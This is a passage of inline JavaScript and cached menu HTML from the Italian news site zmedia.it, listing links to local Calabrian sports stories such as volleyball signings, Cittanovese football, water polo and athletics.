class=\"td-image-wrap \" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/c81803ae96ac0f18814645b1d760ccdd.jpg\"  width=\"202\" height=\"107\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\">Si completa la coppia nel ruolo di Libero per la Jolly,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/84d08882f42f1fd29c53cdd912b8c3d1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\">S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/220421d19c32b2fc863811d25047d8cd-218x133.jpg\"  width=\"218\" height=\"133\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\">Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 149;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Colpo De Marco per la Cittanovese\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Colpo De Marco per la Cittanovese\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/09\/84e2f1c6c8df368f5a8444ef14b28ac7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" title=\"Colpo De Marco per la Cittanovese\">Colpo De Marco per la Cittanovese<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/571f5f526d4201fe0dc4d4b54162a52d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\">Serie D, iniziato il conto alla rovescia La Cittanovese pronta per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanovese, ecco le maglie ufficiali\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanovese, ecco le maglie ufficiali\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/f4e41af13d65f29fa7fa357e4ad0af8e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" title=\"Cittanovese, ecco le maglie ufficiali\">Cittanovese, ecco le maglie ufficiali<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/06\/c20d138e14c27b8586681b6eaf058d02-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\">Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 184;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Smile Cosenza Pallanuoto Challenge\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/08\/image_2025-08-11_165855227-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\">Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/834b5092d6dcd2e4f9ce8d860e09b429-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\">Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/53670a537607faa0e5b826ea8fbe77cb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\">Amantea capitale del beach volley italiano giovanile anche nel 2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/98c1b2003e3190d143f630da84bde048-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\">Tutti i numeri della tappa di Amantea del Campionato Italiano di...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 124;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/113bc475bc7d8505d7436c0b6795999e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\">Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/dfbed750f55e6757348ea6df6fd3af94-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\">Buona la prima per l&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/6282fb761d9b2321ea4208fd28bc97ba-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\">Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/06\/213553dec68354049b05da6d8db1ce35-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\">Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 129;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/27c84fbf38c5a8ae814fa6eb957d24fa-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\">Palmi, grande successo per l\u2019iniziativa Sport di Classe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/b75a5e7e5a8c343017350b7620e89bc2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\">Lo Sport Palmi accede ai playoff per la promozione in seconda...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div 